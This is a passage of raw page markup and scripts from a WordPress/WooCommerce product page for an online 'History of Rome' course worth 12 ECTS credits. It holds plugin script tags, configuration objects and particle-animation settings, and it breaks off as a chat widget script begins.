"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"cc5dff4e8e","eael_register_nonce":"3d62e2abd5","eael_lostpassword_nonce":"eee4c62ddc","eael_resetpassword_nonce":"3c86a5f77d"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.js?ver=1708945766" id="eael-25519-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"85af70cc0b"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/en\/product\/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long?nocache=1768521903","restNonce":"52c0624181","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.js?ver=1708945766" id="eael-12780-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"a5215379c9","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"ce3130cab4"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"c1cc75727b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6169,"title":"History%20of%20Rome%20%28L-ANT%2F03%29%20-%20300%20hours%20-%2012%20ECTS%20credits%20-75%20days%20long","excerpt":"The single subject \"<strong>History of Rome<\/strong>\" lasts<strong>\u00a075 days<\/strong>\u00a0and provides\u00a0<strong>12 ECTS<\/strong>\u00a0credits. After passing your final exams, you will receive the certificate of attendance and the ECTS credits certificate.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2022\/08\/82_Grafica-Corso-singolo-STORIA-ROMANA.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"deee029097","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/history-of-rome-l-ant-03-300-hours-12-ects-credits-75-days-long","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"cc5dff4e8e","eael_register_nonce":"3d62e2abd5","eael_lostpassword_nonce":"eee4c62ddc","eael_resetpassword_nonce":"3c86a5f77d"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
